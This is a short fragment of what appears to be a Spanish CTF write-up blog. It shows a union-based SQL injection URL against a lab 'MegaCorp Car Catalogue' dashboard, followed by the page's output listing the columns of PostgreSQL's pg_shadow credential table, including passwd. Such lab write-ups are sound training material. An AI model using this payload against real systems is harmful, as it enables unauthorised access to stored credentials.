 10.129.223.126/dashboard.php?search=Elixir' union select NULL, column_name ,NULL ,NULL,NULL from information_schema.columns where table_name='pg_shadow'--
k4u Apuntes Hacking OSINT CTF OSINT Russia Reconocimiento Explotación PyUs3r Blog
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
userepl
useconfig
Elixir Sports Petrol 2000cc
valuntil
usesysid
usecreatedb
passwd
usebypassrls
usesuper
usename